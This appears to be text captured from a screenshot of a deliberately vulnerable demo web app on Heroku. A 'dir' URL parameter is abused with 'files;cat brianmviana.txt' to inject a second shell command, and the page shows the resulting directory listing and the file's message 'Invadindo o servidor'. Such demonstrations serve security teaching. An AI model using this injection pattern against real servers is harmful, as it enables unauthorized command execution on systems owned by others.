 commandinjection.herokuapp.com
commandinjection.herokuapp.com/?dir=files;cat brianmviana.txt
ABP
Actual PATH: /app
Content in this folder
total 48 -rw------- 1 u16422 dyno 410 Apr 10 14:22 index.php drwx------ 2 u16422 dyno 4096 Apr 10 14:22 folder -rw------- 1 u16422 dyno 13 Apr 10 14:22 .gitignore -rw------- 1 u16422 dyno 3 Apr 10 14:22
composer.json drwx------ 3 u16422 dyno 4096 Apr 10 14:22 .heroku drwx------ 4 u16422 dyno 4096 Apr 10 14:22 vendor -rw------- 1 u16422 dyno 24 Apr 10 14:22 Procfile drwx------ 2 u16422 dyno 4096 Apr
10 14:22 .profile.d drwxr-xr-x 15 root root 4096 Jun 14 18:13 .. drwx------ 3 u16422 dyno 4096 Jun 26 06:37 .composer -rw------- 1 u16422 dyno 21 Jun 26 06:40 brianmviana.txt drwx------ 7 u16422 dyno 4096
Jun 26 06:40 .
Digite o diretório que deseja listar usando 'dir'
files;cat brianmviana.txt
Conteudo:
Invadindo o servidor